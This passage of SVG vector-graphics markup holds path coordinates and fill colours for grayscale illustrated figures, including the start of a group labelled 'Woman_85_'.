				c-0.097-1.163,0.585-2.404-0.367-3.474c-0.121,8.65-2.609,16.581-7.435,23.777c-0.213,0.315-0.474,0.602-0.204,1.054
				c0.408,0.687,0.498,1.471,0.523,2.257c0.024,0.781,0.071,1.556,0.119,2.56c3.961-2.197,6.315-5.309,6.806-9.751
				C67.266,61.492,67.751,58.16,68.09,54.81z M62.618,20.402c4.568-2.082,6.526-6.5,4.353-11.144
				c-0.289-0.618-0.566-1.246-0.848-1.864c-0.135-0.007-0.27-0.014-0.407-0.021c0.698,4.038-1.094,7.159-3.498,10.045
				c-1.452,1.743-3.429,2.771-5.475,3.568c-1.104,0.429-1.53,0.864-1.118,1.989C58.026,22.304,60.352,21.433,62.618,20.402z
				 M65.268,49.839c0.365-2.934,0.362-5.842,0.055-8.73c-0.251-2.354-2.797-6.526-4.77-8.449c0.841,1.878,1.378,3.829,1.402,5.88
				c0.036,3.223-0.611,6.318-2.096,9.186c-1.892,3.651-2.434,7.575-2.6,11.601c-0.116,2.74-0.123,5.501-2.122,7.736
				c-0.355,0.396-0.597,0.897-1.12,1.127c-0.372,0.164-0.308,0.474-0.196,0.741c0.149,0.37,0.388,0.275,0.691,0.119
				c0.798-0.415,1.653-0.585,2.541-0.353c0.67,0.178,1.009-0.251,1.307-0.698C62.047,62.47,64.446,56.481,65.268,49.839z
				 M56.217,19.685c5.326-2.051,9.638-7.717,7.584-14.554c-1.463,3.886-3.521,6.95-5.714,9.934
				c-0.813,1.106-1.599,2.247-2.782,2.979c-0.576,0.362-0.415,0.63-0.154,1.051C55.407,19.507,55.493,19.967,56.217,19.685z
				 M66.284,71.314c-1.925,2.179-4.099,3.955-6.735,5.29c-0.914,0.462-1.293,1.954-2.283,2.747
				c-1.305,1.054-2.392,2.389-4.172,2.707c-0.434,0.076-0.538,0.535-0.729,0.867c-0.585,1.004-1.158,2.018-1.612,3.135
				C57.787,83.107,62.473,77.677,66.284,71.314z M61.893,5.941c0.223-0.535,0.54-1.059,0.234-1.899
				c-2.183,1.773-4.364,3.362-6.322,5.188c-1.795,1.672-2.475,4.054-3.33,6.292c-0.313,0.824,0.521,0.919,0.793,1.369
				c0.282,0.459,0.637,0.225,1.009,0.055c0.701-0.32,1.186-0.872,1.629-1.449C58.202,12.5,60.418,9.45,61.893,5.941z M60.834,3.189
				c0.071-0.062,0.104-0.159,0.199-0.313c-1.049-0.855-2.093-0.905-3.223-0.398c-4.558,2.053-7.362,5.676-9.072,10.239
				c-0.62,1.65,1.073,1.513,1.807,1.984c0.964,0.623,0.853-0.53,0.964-0.923c1.309-4.57,4.954-7.128,8.411-9.854
				C60.226,3.68,60.536,3.443,60.834,3.189z M58.621,46.931c1.608-3.453,2.456-7.062,1.537-10.822
				c-0.684-2.799-1.918-5.446-3.488-7.859c-0.774-1.187-2.134-1.918-3.659-2.5c0.178,0.604,0.242,1.096,0.455,1.508
				c1.951,3.734,1.599,7.682,1.104,11.639c-0.338,2.711-0.748,5.416-1.089,8.129c-0.068,0.549-0.17,1.101-0.485,1.513
				c-1.776,2.328-2.065,5.207-2.991,7.848c-0.17,0.485,0.135,0.859,0.298,1.238c1.288,2.958,2.235,6.02,2.967,9.294
				c1.856-1.743,2.512-3.862,2.47-6.207c-0.059-3.256,0.504-6.417,1.193-9.574C57.259,49.635,57.981,48.302,58.621,46.931z
				 M54.747,78.965c3.523-1.158,4.594-4.864,3.592-8.065c-0.282-0.895-1.174-0.77-1.861-0.862c-0.717-0.095-1.458,0.116-1.629,0.917
				c-0.244,1.146-1.007,1.212-1.888,1.08c-2.169-0.327-4.333-0.675-6.493-1.054c-0.521-0.09-0.872-0.282-1.019,0.512
				c-1.222,6.706-9.616,9.995-16.277,6.962c-4.173-1.897-6.003-5.364-6.427-9.742c-0.043-0.438-0.014-0.883-0.007-1.324
				c0.007-0.388-0.076-0.656-0.549-0.68c-0.476-0.026-0.58,0.216-0.602,0.613c-0.114,2.022-1.137,3.815-1.482,5.792
				c-0.22,1.264-1.62,2.079-1.537,3.64c0.779,0.009,1.53-0.05,2.034,0.658c0.104,0.145,0.424,0.332,0.474,0.291
				c1.307-1.068,2.59,0.156,3.869,0c0.443-0.052,0.793-0.106,0.992,0.315c0.237,0.504-0.087,0.819-0.479,1.083
				c-0.431,0.296-1.023,0.497-1.388,0.263c-1.018-0.658-2.046-0.178-3.062-0.229c-1.267-0.064-2.259-0.947-3.517-1.153
				c-0.566-0.095-0.594-1.132-0.483-1.845c0.076-0.464,0.528-0.831,0.332-1.53c-2.203,1.184-4.544,1.667-6.981,1.873
				c-1.021,0.085-0.542,1.125-0.457,1.667c0.357,2.214,1.006,4.367,1.733,6.496c1.042,3.052,2.228,6.043,3.625,8.946
				c1.013,2.112,2.368,4.123,4.35,5.259c2.851,1.632,5.948,2.423,9.415,1.67c7.559-1.639,13.303-5.981,18.177-11.681
				c1.752-2.048,2.681-4.653,4.04-6.974C52.087,80.422,53.16,79.484,54.747,78.965z M53.473,21.561
				c0.497-1.854-0.407-3.569-2.479-4.62c-2.417-1.224-5.091-1.198-7.658-1.078c-3.632,0.173-7.184,1.047-10.89,2.577
				c2.508-0.317,4.724-0.563,6.931-0.886c4.961-0.725,9.645-0.424,13.441,3.417C53.018,21.172,53.241,21.354,53.473,21.561z
				 M52.357,44.267c0.483-3.974,1.52-7.945,1.006-11.951c-0.424-3.306-1.288-6.588-4.154-8.828c-0.22-0.17-0.5-0.268-0.94-0.5
				c0.166,1.203,0.303,2.224,0.448,3.244c0.457,3.272-0.919,6.24-1.577,9.323c-0.277,1.284-0.651,2.541-0.81,3.86
				c-0.206,1.7-0.667,3.351-1.525,4.854c-0.563,0.99-0.528,1.835,0.183,2.809c1.515,2.079,2.749,4.348,3.961,6.896
				c1.123-2.257,1.421-4.478,2.813-6.278C52.483,46.768,52.218,45.423,52.357,44.267z M56.03,1.527
				c-4.104,0.498-6.619,3.195-8.655,6.484c-0.836,1.354-0.118,3.133-1.089,4.492c-0.175,0.244,0.164,0.279,0.306,0.36
				c0.194,0.106,0.424,0.315,0.611-0.007c0.097-0.168,0.156-0.357,0.213-0.544C48.85,7.573,52.028,4.238,56.03,1.527z
				 M52.455,69.434c-0.566-2.1-1.08-4.106-1.653-6.095c-2.117-7.367-5.588-14.061-10.218-20.151
				c-1.818-2.387-4.414-2.858-7.146-2.257c-2.508,0.552-4.674,0.571-6.867-1.172c-2.174-1.733-4.343-1.375-6.817,0.609
				c-4.561,3.646-6.609,8.783-8.449,14.111c1.179,0.204,2.233,0.251,3.188,0.58c3.49,1.201,5.586,3.718,6.569,7.237
				c0.17,0.608,0,1.35,1.134,1.544c1.03,0.175,1.319-0.093,1.726-0.893c2.323-4.565,6.889-6.446,11.954-5.524
				c5.773,1.049,8.662,4.627,9.794,10.026c0.156,0.749,0.389,1.078,1.139,1.17C48.637,68.845,50.46,69.143,52.455,69.434z
				 M39.409,19.124c5.006,1.123,9.87,2.053,13.98,5.096C50.072,18.652,44.221,18.077,39.409,19.124z M46.466,32.202
				c1.101-3.09,0.902-6.109,0.218-9.221c-0.249-1.144-1.056-0.807-1.667-0.957c-0.895-0.22-0.708,0.523-0.758,1.021
				c-0.384,3.756-1.139,7.41-2.607,10.917c-0.67,1.601-1.653,2.991-2.531,4.455c-0.495,0.826-0.675,1.482,0.49,2.022
				c1.608,0.746,2.491,2.288,3.547,3.952C45.196,40.388,45.083,36.083,46.466,32.202z M45.845,7.875
				c0.104-0.644,0.987-1.132,0.594-1.823c-0.661-1.165-1.191-2.46-2.649-3.434c0.62,3.069,0.687,5.828,0.014,8.575
				c-0.102,0.421-0.012,0.625,0.431,0.736c0.36,0.09,0.571,0.116,0.827-0.251c0.293-0.429,0.466-0.845,0.412-1.352
				C45.381,9.477,45.71,8.69,45.845,7.875z M30.198,17.457c7.495-2.477,12.188-3.334,15.792-2.991
				C42.397,11.773,34.834,11.868,30.198,17.457z M43.541,69.041c0.893,0.021,0.758-0.504,0.737-1.395
				c-0.069-0.268-0.208-0.876-0.393-1.478c-0.121-0.396-0.417-0.431-0.81-0.362c-0.438,0.078-0.578,0.305-0.528,0.701
				c0.071,0.526,0.26,1.061,0.208,1.575C42.687,68.75,42.774,69.02,43.541,69.041z M42.821,22.408
				c0.052-0.651-0.059-1.172-0.8-1.295c-0.554-0.092-1.063-0.289-1.501,0.426c-3.213,5.238-5.617,10.796-6.832,16.836
				c-0.055,0.275-0.059,0.559-0.085,0.822c0.085,0.045,0.128,0.078,0.173,0.083c2.105,0.315,3.422-0.189,4.667-2.335
				C41.09,32.384,42.405,27.57,42.821,22.408z M42.625,9.948c0.208-1.949,0.313-3.876-0.057-5.825
				c-0.27-1.418-0.976-2.139-2.636-1.899c1.151,2.981,1.506,5.916,0.791,9.01C41.824,11.636,42.478,11.331,42.625,9.948z
				 M42.168,74.679c0.14-0.575-0.841-0.63-1.241-1.075c-0.578,0.471-1.38,0.798-1.508,1.492c-0.069,0.376,0.334,1.338,0.907,1.238
				C41.164,76.186,41.966,75.513,42.168,74.679z M36.503,74.291c3.749-1.271,5.726-4.909,4.39-8.257
				c-1.103-2.768-3.606-4.314-7.116-4.338c-0.933-0.052-1.937,0.168-2.924,0.438c-3.095,0.853-4.063,3.623-3.789,6.779
				C27.543,74.426,31.661,75.935,36.503,74.291z M39.875,60.95c0.332-0.381-0.104-0.5-0.303-0.627
				c-0.912-0.58-1.939-0.888-2.967-1.189c-0.386-0.116-0.58,0.031-0.562,0.4c0.014,0.31-0.474,0.755-0.014,0.893
				c1.07,0.32,2.181,0.504,3.14,1.137C39.641,61.632,39.674,61.179,39.875,60.95z M39.08,10.854
				c0.805-1.648,0.488-3.353,0.407-5.046c-0.021-0.476-0.208-0.947-0.348-1.414c-0.744-2.489-0.749-2.489-3.379-1.733
				c0.907,2.667,1.963,5.305,1.783,8.203c-0.019,0.313,0.028,0.613,0.464,0.519C38.4,11.3,38.805,11.416,39.08,10.854z
				 M38.315,22.56c0.351-0.547,1.07-1.271,0.725-1.764c-0.471-0.675-1.43-0.329-2.195-0.161c-0.047,0.01-0.09,0.045-0.138,0.047
				c-1.312,0.081-2.176,0.322-2.742,1.933c-0.644,1.84-1.759,3.562-2.5,5.43c-1.224,3.083-2.333,6.202-3.313,9.37
				c-0.374,1.21,0.012,1.999,1.26,2.368c0.367,0.111,0.772,0.097,1.158,0.14c1.115,0.128,1.458-0.357,1.679-1.468
				C33.368,32.82,35.201,27.442,38.315,22.56z M34.351,12.334c1.335-0.17,1.861-0.667,1.773-2.188
				c-0.137-2.344-0.888-4.459-1.762-7.016c-1.037,1.871-2.377,3.197-1.286,5.302C33.693,9.621,33.932,11.004,34.351,12.334z
				 M33.395,77.282c0.191-1.364-0.961-0.848-1.295-1.056c-0.942-0.213-1.404,0.166-1.321,0.765c0.156,1.139,1.26,0.743,1.963,0.997
				C33.527,78.274,33.337,77.68,33.395,77.282z M32.968,13.239c0.194-0.078,0.457-0.194,0.201-0.523
				c-0.666-0.855-0.749-1.984-1.476-3.275c-0.104,1.487-0.199,2.6-0.246,3.713c-0.009,0.216,0.125,0.609,0.258,0.637
				C32.22,13.905,32.535,13.412,32.968,13.239z M30.6,26.23c0.573-1.567,1.423-2.974,2.396-4.674
				c-1.625,0.402-2.937,0.72-4.244,1.056c-0.592,0.151-0.992,0.528-1.34,1.046c-2.633,3.915-3.516,8.409-4.329,12.925
				c-0.023,0.145-0.076,0.417-0.059,0.421c1.056,0.279,2.107,0.604,3.183,0.772c0.585,0.092,0.568-0.602,0.658-0.954
				C27.801,33.18,29.314,29.747,30.6,26.23z M29.184,61.248c0.452-0.229,0.268-0.523,0.13-0.853
				c-0.114-0.268-0.14-0.575-0.493-0.658c-0.296-0.033-2.465,1.767-2.413,2.067c0.047,0.26,0.296,0.48,0.436,0.725
				c0.202,0.357,0.408,0.156,0.562-0.007C27.913,61.975,28.53,61.584,29.184,61.248z M25.833,72.917
				c0.241-0.161,0.584-0.341,0.521-0.639c-0.192-0.893-0.403-1.795-0.734-2.643c-0.147-0.377-0.684-0.289-1.063-0.247
				c-0.32,0.036-0.294,0.325-0.303,0.658c0.215,0.91,0.606,1.835,1.132,2.714C25.5,72.951,25.623,73.06,25.833,72.917z
				 M25.637,23.476c-1.312,0.533-2.622,0.289-3.756,1.864c-2.453,3.398-3.606,7.054-4.092,11.087
				c-0.175,1.461-0.795,2.86-0.831,4.76c1.217-1.705,2.667-2.586,4.175-3.386c0.27-0.142,0.41-0.353,0.457-0.685
				C22.265,32.389,23.24,27.748,25.637,23.476z M19.807,66.067c0.509-0.087,0.239-0.547,0.289-0.784
				c-0.095-0.64-0.18-1.22-0.265-1.8c-0.043-0.301-0.102-0.625-0.5-0.575c-0.547,0.066-0.397,0.502-0.301,0.791
				c0.178,0.523,0.206,1.049,0.218,1.591C19.257,65.662,19.184,66.173,19.807,66.067z M17.943,72.16
				c0.202-0.405-0.45-0.495-0.786-0.779c-0.514,0.379-1.255,0.53-1.404,1.288c-0.057,0.293,0.116,0.824,0.488,0.739
				C16.949,73.242,17.624,72.809,17.943,72.16z M11.294,72.262c3.459-0.071,6.687-2.775,6.5-6.526c0-3.765-2.806-6.967-6.109-6.976
				c-3.86-0.009-7.436,3.194-7.443,6.666C4.235,69.034,7.574,72.34,11.294,72.262z M15.58,39.988
				c1.049-3.876,1.08-7.987,2.771-11.89c-3.015,2.437-4.36,5.702-5.563,9.005c-1.686,4.627-2.979,9.373-3.995,14.194
				c-0.187,0.881-0.154,1.757-0.151,2.635c0.002,0.272-0.242,0.798,0.327,0.755c0.419-0.031,0.957,0.076,1.125-0.651
				c0.909-3.94,2.676-7.514,4.947-10.827C15.76,42.162,15.291,41.056,15.58,39.988z M15.821,58.044
				c0.208-0.369,0.206-0.684-0.116-0.904c-1.13-0.774-2.441-0.931-3.761-1.004c-0.324-0.017-0.334,0.289-0.343,0.535
				c-0.031,0.438,0.199,0.589,0.611,0.63c0.98,0.099,1.937,0.284,2.773,0.864C15.286,58.375,15.563,58.494,15.821,58.044z
				 M9.717,74.547c0.338-0.419,0.076-0.86-0.611-1.148c-1.222-0.507-1.904-0.403-1.963,1.215
				C7.964,74.722,8.928,75.522,9.717,74.547z M7.282,51.291c0.85-4.246,2.195-8.11,3.188-12.233
				C8.8,41.12,7.034,47.897,7.282,51.291z M5.329,59.813c0.336-0.663,1.963-0.583,1.108-1.904c-0.073-0.114-0.206-0.234-0.332-0.258
				c-0.336-0.071-2.124,1.378-2.117,1.738c0.052,0.081,0.121,0.208,0.208,0.32C4.54,60.159,5,60.457,5.329,59.813z M3.337,68.475
				c0.251-0.772-0.8-2.47-1.688-2.709c-0.201,0.938,0.223,1.812,0.315,2.716c0.026,0.263,0.201,0.623,0.566,0.514
				C2.823,68.906,3.209,68.871,3.337,68.475z"></path>
			<path d="M67.456,48.414c0.18,2.138,0.853,4.239,0.635,6.396c-0.339,3.351-0.824,6.683-1.193,10.026
				c-0.49,4.442-2.844,7.554-6.806,9.751c-0.047-1.004-0.095-1.778-0.119-2.56c-0.026-0.786-0.116-1.57-0.523-2.257
				c-0.27-0.452-0.009-0.739,0.204-1.054c4.826-7.196,7.314-15.127,7.435-23.777C68.041,46.01,67.358,47.251,67.456,48.414z" fill="#A8A8A8"></path>
			<path d="M66.97,9.259c2.174,4.644,0.215,9.062-4.353,11.144c-2.266,1.03-4.591,1.901-6.993,2.574
				c-0.412-1.125,0.014-1.561,1.118-1.989c2.046-0.798,4.023-1.826,5.475-3.568c2.403-2.887,4.196-6.008,3.498-10.045
				c0.137,0.007,0.272,0.014,0.407,0.021C66.404,8.013,66.681,8.641,66.97,9.259z" fill="#A8A8A8"></path>
			<path d="M65.322,41.108c0.308,2.889,0.31,5.797-0.055,8.73c-0.822,6.643-3.22,12.631-6.907,18.158
				c-0.298,0.447-0.637,0.876-1.307,0.698c-0.888-0.232-1.743-0.062-2.541,0.353c-0.303,0.156-0.542,0.251-0.691-0.119
				c-0.111-0.268-0.175-0.578,0.196-0.741c0.523-0.229,0.765-0.731,1.12-1.127c1.999-2.235,2.006-4.997,2.122-7.736
				c0.166-4.025,0.708-7.949,2.6-11.601c1.485-2.868,2.131-5.963,2.096-9.186c-0.023-2.051-0.561-4.002-1.402-5.88
				C62.525,34.582,65.071,38.754,65.322,41.108z" fill="#A8A8A8"></path>
			<path d="M63.802,5.131c2.053,6.836-2.259,12.503-7.584,14.554c-0.725,0.282-0.81-0.178-1.066-0.59
				c-0.26-0.421-0.421-0.689,0.154-1.051c1.184-0.732,1.97-1.873,2.782-2.979C60.281,12.081,62.338,9.017,63.802,5.131z" fill="#A8A8A8"></path>
			<path d="M59.549,76.604c2.636-1.335,4.81-3.111,6.735-5.29c-3.811,6.363-8.497,11.792-15.532,14.746
				c0.455-1.118,1.027-2.131,1.612-3.135c0.192-0.332,0.296-0.791,0.729-0.867c1.781-0.317,2.868-1.653,4.172-2.707
				C58.256,78.558,58.635,77.066,59.549,76.604z" fill="#A8A8A8"></path>
			<path d="M62.127,4.042c0.306,0.84-0.012,1.364-0.234,1.899c-1.475,3.509-3.691,6.56-5.986,9.555
				c-0.443,0.578-0.928,1.129-1.629,1.449c-0.372,0.17-0.727,0.405-1.009-0.055c-0.272-0.45-1.106-0.544-0.793-1.369
				c0.855-2.238,1.535-4.62,3.33-6.292C57.763,7.404,59.944,5.815,62.127,4.042z" fill="#A8A8A8"></path>
			<path d="M61.034,2.877c-0.095,0.154-0.128,0.251-0.199,0.313c-0.298,0.253-0.608,0.49-0.914,0.736
				c-3.458,2.726-7.102,5.283-8.411,9.854c-0.111,0.393,0,1.546-0.964,0.923c-0.734-0.471-2.427-0.334-1.807-1.984
				c1.71-4.563,4.514-8.186,9.072-10.239C58.94,1.972,59.984,2.022,61.034,2.877z" fill="#A8A8A8"></path>
			<path d="M60.157,36.109c0.919,3.76,0.071,7.369-1.537,10.822c-0.639,1.371-1.362,2.704-1.688,4.208
				c-0.689,3.156-1.252,6.318-1.193,9.574c0.042,2.344-0.613,4.464-2.47,6.207c-0.732-3.275-1.679-6.337-2.967-9.294
				c-0.163-0.379-0.469-0.753-0.298-1.238c0.926-2.641,1.215-5.52,2.991-7.848c0.315-0.412,0.417-0.964,0.485-1.513
				c0.341-2.714,0.751-5.418,1.089-8.129c0.495-3.957,0.848-7.904-1.104-11.639c-0.213-0.412-0.277-0.905-0.455-1.508
				c1.525,0.583,2.884,1.314,3.659,2.5C58.239,30.663,59.473,33.311,60.157,36.109z" fill="#A8A8A8"></path>
			<path d="M58.339,70.9c1.001,3.202-0.069,6.908-3.592,8.065c-1.586,0.519-2.659,1.457-3.502,2.896
				c-1.359,2.321-2.287,4.926-4.04,6.974c-4.874,5.7-10.618,10.042-18.177,11.681c-3.467,0.753-6.564-0.038-9.415-1.67
				c-1.982-1.136-3.337-3.146-4.35-5.259c-1.397-2.903-2.583-5.894-3.625-8.946c-0.727-2.129-1.376-4.281-1.733-6.496
				c-0.085-0.542-0.563-1.582,0.457-1.667c2.437-0.206,4.778-0.689,6.981-1.873c0.196,0.699-0.256,1.065-0.332,1.53
				c-0.111,0.713-0.083,1.75,0.483,1.845c1.257,0.206,2.25,1.089,3.517,1.153c1.016,0.052,2.043-0.429,3.062,0.229
				c0.365,0.234,0.957,0.033,1.388-0.263c0.391-0.263,0.715-0.578,0.479-1.083c-0.199-0.421-0.549-0.367-0.992-0.315
				c-1.279,0.156-2.562-1.068-3.869,0c-0.05,0.041-0.37-0.146-0.474-0.291c-0.504-0.708-1.255-0.649-2.034-0.658
				c-0.083-1.561,1.316-2.375,1.537-3.64c0.346-1.978,1.369-3.77,1.482-5.792c0.021-0.397,0.125-0.639,0.602-0.613
				c0.474,0.024,0.557,0.292,0.549,0.68c-0.007,0.44-0.036,0.886,0.007,1.324c0.424,4.378,2.254,7.845,6.427,9.742
				c6.661,3.033,15.056-0.256,16.277-6.962c0.147-0.793,0.498-0.602,1.019-0.512c2.159,0.379,4.324,0.727,6.493,1.054
				c0.881,0.133,1.644,0.066,1.888-1.08c0.17-0.8,0.912-1.011,1.629-0.917C57.165,70.13,58.057,70.005,58.339,70.9z M25.149,87.936
				c0.483-0.218,1.063-0.519,0.791-1.182c-0.253-0.613-0.808-0.341-1.27-0.211c-2.169,0.616-4.305,0.722-6.346-0.447
				c-0.41-0.235-0.833-0.415-1.137,0.097c-0.336,0.571,0.078,0.897,0.486,1.194c1.25,0.918,2.735,0.904,4.175,1.084
				C22.944,88.231,24.104,88.409,25.149,87.936z" fill="#FFFFFF"></path>
			<path d="M50.993,16.94c2.072,1.051,2.977,2.766,2.479,4.62c-0.232-0.206-0.455-0.389-0.656-0.59
				c-3.796-3.841-8.48-4.142-13.441-3.417c-2.207,0.322-4.423,0.568-6.931,0.886c3.706-1.53,7.258-2.404,10.89-2.577
				C45.902,15.742,48.576,15.716,50.993,16.94z" fill="#7E7E7E"></path>
			<path d="M53.364,32.316c0.514,4.006-0.523,7.978-1.006,11.951c-0.14,1.156,0.125,2.5-0.595,3.429
				c-1.392,1.8-1.69,4.021-2.813,6.278c-1.212-2.548-2.446-4.816-3.961-6.896c-0.71-0.974-0.746-1.819-0.183-2.809
				c0.857-1.504,1.319-3.154,1.525-4.854c0.159-1.319,0.533-2.576,0.81-3.86c0.658-3.083,2.034-6.05,1.577-9.323
				c-0.145-1.021-0.282-2.041-0.448-3.244c0.44,0.232,0.72,0.329,0.94,0.5C52.076,25.728,52.94,29.01,53.364,32.316z" fill="#A8A8A8"></path>
			<path d="M47.375,8.011c2.037-3.289,4.551-5.986,8.655-6.484c-4.002,2.711-7.18,6.046-8.615,10.784
				c-0.057,0.187-0.116,0.376-0.213,0.544c-0.187,0.322-0.417,0.114-0.611,0.007c-0.142-0.081-0.481-0.116-0.306-0.36
				C47.257,11.144,46.539,9.365,47.375,8.011z" fill="#A8A8A8"></path>
			<path d="M50.801,63.339c0.573,1.989,1.087,3.995,1.653,6.095c-1.994-0.291-3.817-0.589-5.648-0.817
				c-0.75-0.092-0.983-0.421-1.139-1.17c-1.132-5.399-4.021-8.977-9.794-10.026c-5.065-0.921-9.63,0.959-11.954,5.524
				c-0.407,0.8-0.696,1.068-1.726,0.893c-1.134-0.194-0.964-0.936-1.134-1.544c-0.983-3.519-3.079-6.036-6.569-7.237
				c-0.955-0.329-2.008-0.376-3.188-0.58c1.84-5.328,3.888-10.464,8.449-14.111c2.475-1.984,4.644-2.342,6.817-0.609
				c2.193,1.743,4.359,1.724,6.867,1.172c2.732-0.602,5.328-0.13,7.146,2.257C45.213,49.278,48.685,55.972,50.801,63.339z" fill="#FFFFFF"></path>
			<path d="M53.39,24.22c-4.111-3.043-8.975-3.974-13.98-5.096C44.221,18.077,50.072,18.652,53.39,24.22z" fill="#7E7E7E"></path>
			<path d="M46.684,22.981c0.684,3.112,0.883,6.131-0.218,9.221c-1.383,3.881-1.27,8.186-3.308,12.188
				c-1.056-1.665-1.939-3.206-3.547-3.952c-1.165-0.54-0.985-1.196-0.49-2.022c0.878-1.464,1.861-2.854,2.531-4.455
				c1.468-3.507,2.224-7.161,2.607-10.917c0.05-0.497-0.137-1.241,0.758-1.021C45.627,22.174,46.435,21.837,46.684,22.981z" fill="#A8A8A8"></path>
			<path d="M46.439,6.052c0.393,0.691-0.49,1.179-0.594,1.823c-0.135,0.815-0.464,1.601-0.372,2.451
				c0.054,0.507-0.119,0.923-0.412,1.352c-0.256,0.367-0.467,0.341-0.827,0.251c-0.443-0.111-0.533-0.315-0.431-0.736
				c0.672-2.747,0.606-5.506-0.014-8.575C45.249,3.592,45.779,4.887,46.439,6.052z" fill="#A8A8A8"></path>
			<path d="M45.99,14.466c-3.604-0.343-8.297,0.514-15.792,2.991C34.834,11.868,42.397,11.773,45.99,14.466z" fill="#7E7E7E"></path>
			<path d="M42.021,21.113c0.741,0.123,0.853,0.644,0.8,1.295c-0.417,5.162-1.731,9.976-4.378,14.537
				c-1.246,2.146-2.562,2.65-4.667,2.335c-0.045-0.005-0.087-0.038-0.173-0.083c0.026-0.263,0.031-0.547,0.085-0.822
				c1.215-6.041,3.618-11.599,6.832-16.836C40.958,20.824,41.467,21.021,42.021,21.113z" fill="#A8A8A8"></path>
			<path d="M42.568,4.123c0.37,1.949,0.265,3.876,0.057,5.825c-0.147,1.383-0.801,1.688-1.902,1.286
				c0.715-3.095,0.36-6.029-0.791-9.01C41.592,1.984,42.298,2.704,42.568,4.123z" fill="#A8A8A8"></path>
			<path d="M40.894,66.034c1.336,3.349-0.642,6.986-4.39,8.257c-4.842,1.644-8.96,0.135-9.439-5.378
				c-0.274-3.156,0.694-5.927,3.789-6.779c0.987-0.27,1.991-0.49,2.924-0.438C37.287,61.719,39.791,63.266,40.894,66.034z
				 M33.458,67.954c0.064-0.795-0.213-1.321-1.227-1.293c-1.075,0.031-1.703,0.562-1.724,1.582
				c-0.017,0.798,0.272,1.681,1.291,1.634C32.852,69.83,33.479,69.171,33.458,67.954z" fill="#FFFFFF"></path>
			<path d="M39.487,5.809c0.081,1.693,0.397,3.398-0.407,5.046c-0.275,0.562-0.68,0.445-1.073,0.528
				c-0.436,0.095-0.483-0.206-0.464-0.519c0.18-2.898-0.876-5.537-1.783-8.203c2.631-0.755,2.636-0.755,3.379,1.733
				C39.279,4.861,39.466,5.333,39.487,5.809z" fill="#A8A8A8"></path>
			<path d="M39.04,20.795c0.346,0.493-0.374,1.217-0.725,1.764c-3.114,4.883-4.947,10.261-6.067,15.894
				c-0.22,1.111-0.563,1.596-1.679,1.468c-0.386-0.042-0.791-0.028-1.158-0.14c-1.248-0.37-1.634-1.158-1.26-2.368
				c0.98-3.168,2.089-6.287,3.313-9.37c0.741-1.868,1.856-3.59,2.5-5.43c0.566-1.61,1.431-1.852,2.742-1.933
				c0.047-0.002,0.09-0.038,0.138-0.047C37.609,20.466,38.568,20.121,39.04,20.795z" fill="#A8A8A8"></path>
			<path d="M36.125,10.146c0.088,1.521-0.438,2.018-1.773,2.188c-0.419-1.331-0.658-2.713-1.274-3.902
				c-1.092-2.105,0.249-3.431,1.286-5.302C35.237,5.688,35.987,7.802,36.125,10.146z" fill="#A8A8A8"></path>
			<path d="M32.231,66.661c1.014-0.028,1.291,0.498,1.227,1.293c0.021,1.217-0.606,1.875-1.66,1.923
				c-1.018,0.047-1.307-0.836-1.291-1.634C30.529,67.223,31.157,66.692,32.231,66.661z"></path>
			<path d="M33.169,12.716c0.256,0.329-0.007,0.445-0.201,0.523c-0.434,0.173-0.749,0.666-1.262,0.552
				c-0.133-0.028-0.268-0.421-0.258-0.637c0.047-1.113,0.142-2.226,0.246-3.713C32.421,10.731,32.504,11.861,33.169,12.716z" fill="#A8A8A8"></path>
			<path d="M32.997,21.556c-0.973,1.7-1.823,3.107-2.396,4.674c-1.286,3.517-2.799,6.95-3.734,10.592
				c-0.09,0.353-0.073,1.046-0.658,0.954c-1.075-0.168-2.126-0.493-3.183-0.772c-0.017-0.005,0.036-0.277,0.059-0.421
				c0.813-4.516,1.695-9.01,4.329-12.925c0.348-0.519,0.749-0.895,1.34-1.046C30.06,22.275,31.372,21.958,32.997,21.556z" fill="#A8A8A8"></path>
			<path d="M25.94,86.754c0.272,0.663-0.308,0.964-0.791,1.182c-1.044,0.474-2.205,0.296-3.301,0.535
				c-1.44-0.18-2.925-0.166-4.175-1.084c-0.408-0.296-0.822-0.623-0.486-1.194c0.303-0.511,0.727-0.332,1.137-0.097
				c2.042,1.169,4.177,1.063,6.346,0.447C25.132,86.413,25.687,86.141,25.94,86.754z"></path>
			<path d="M21.881,25.34c1.134-1.575,2.444-1.331,3.756-1.864c-2.396,4.272-3.372,8.913-4.047,13.64
				c-0.047,0.332-0.187,0.542-0.457,0.685c-1.508,0.8-2.958,1.681-4.175,3.386c0.036-1.899,0.656-3.299,0.831-4.76
				C18.274,32.394,19.428,28.738,21.881,25.34z" fill="#A8A8A8"></path>
			<path d="M17.794,65.735c0.187,3.751-3.041,6.455-6.5,6.526c-3.72,0.078-7.059-3.228-7.052-6.836
				c0.007-3.472,3.583-6.675,7.443-6.666C14.988,58.769,17.794,61.97,17.794,65.735z M11.85,64.48
				c0.01-0.838-0.436-1.575-1.385-1.575c-0.912-0.002-1.615,0.417-1.561,1.52c0.033,0.881,0.187,1.76,1.298,1.755
				C11.228,66.176,11.838,65.479,11.85,64.48z" fill="#FFFFFF"></path>
			<path d="M18.351,28.099c-1.691,3.902-1.722,8.013-2.771,11.89c-0.289,1.068,0.18,2.174-0.54,3.223
				c-2.271,3.313-4.038,6.886-4.947,10.827c-0.168,0.727-0.706,0.62-1.125,0.651c-0.568,0.043-0.324-0.483-0.327-0.755
				c-0.002-0.878-0.036-1.754,0.151-2.635c1.016-4.821,2.309-9.567,3.995-14.194C13.991,33.801,15.336,30.535,18.351,28.099z" fill="#A8A8A8"></path>
			<path d="M10.465,62.906c0.95,0,1.395,0.736,1.385,1.575c-0.012,0.999-0.623,1.695-1.648,1.7
				c-1.111,0.005-1.265-0.874-1.298-1.755C8.85,63.322,9.553,62.903,10.465,62.906z"></path>
			<path d="M10.47,39.058c-0.992,4.123-2.337,7.987-3.188,12.233C7.034,47.897,8.8,41.12,10.47,39.058z" fill="#969696"></path>
		</g>
		<g>
		</g>
	</g>
</g>
<g id="Woman_85_">
	<g id="XMLID_25_">
		<g>
			<path d="M178.658,61.114c0.85,5.681,1.248,11.407-2.029,16.588c-2.78,4.393-6.82,6.891-12.029,7.289
				c-1.762,0.13-3.548,0.159-5.319-0.232c-6.175-1.364-10.563-6.309-11.297-12.773c-3.116,5.707-8.04,8.83-14.239,9.872
				c-6.486,1.087-11.778-1.115-15.662-6.737c-0.48,1.975-0.49,3.744-1.016,5.441c-1.196,3.851-4.433,5.52-7.653,6.945
